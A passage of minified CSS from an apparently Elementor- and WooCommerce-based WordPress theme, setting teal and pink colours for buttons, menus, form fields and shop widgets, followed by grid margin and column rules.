.elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-element .elementor-button-link .elementor-button .elementor-button-icon,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.opal-product-tooltipster .tooltipster-content,.elementor-teams-wrapper .team-icon-socials a,.timeline-item .timeline-thumbnail:after,.header-button:hover .count,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,.shop-action a[class*="product_type_"]:before,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#24aeb1; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,blockquote:before,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,ul.elementor-price-table__features-list,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.site-header-cart .widget_shopping_cart,#payment .place-order .button:hover,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li:hover img,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.woocommerce-tabs ul.tabs li a:hover:after,.woocommerce-tabs ul.tabs li.active a:after,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#24aeb1; }.site-header-account .account-dropdown .account-wrap,.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {border-top-color:#24aeb1; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.site-header-cart .widget_shopping_cart:before {border-bottom-color:#24aeb1; }.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {border-left-color:#24aeb1; }.shop-action a[class*="product_type_"] {background-image:linear-gradient(to right, #24aeb1 0, #24aeb1 100%);}.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover,li.product .posted_in a:hover,.single-product div.type-product .product_meta .tagged_as a:hover,.single-product div.type-product .product_meta .posted_in a:hover {color:#1c8687; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover {background-color:#1c8687; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover,.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item),.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item):hover {border-color:#1c8687; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li .quantity .amount,.site-header-cart .shopping_cart_nav .product_list_widget li .quantity .amount,ul.products li .product-price ins,ul.products li .price ins,ul.products li.product .product-price ins,ul.products li.product .price ins,.single-product div.type-product .summary .price {color:#eb3a7b; }.f-secondary {fill:#eb3a7b; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover,.header-button .count {background-color:#eb3a7b; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#eb3a7b; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#da165e; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#da165e; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner,.woocommerce-cart .entry-content > .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,[class*="columns-"] ul.products,.single-product div.type-product .product-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.woocommerce.columns-mobile-6 ul.products > li,.col-3,[data-elementor-columns-mobile="4"] .column-item,.woocommerce.columns-mobile-4 ul.products > li,.col-4,[data-elementor-columns-mobile="3"] .column-item,.woocommerce.columns-mobile-3 ul.products > li,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.woocommerce.columns-mobile-2 ul.products > li,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products > li,.woocommerce.columns-mobile-1 ul.products > li,.col,body #secondary,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 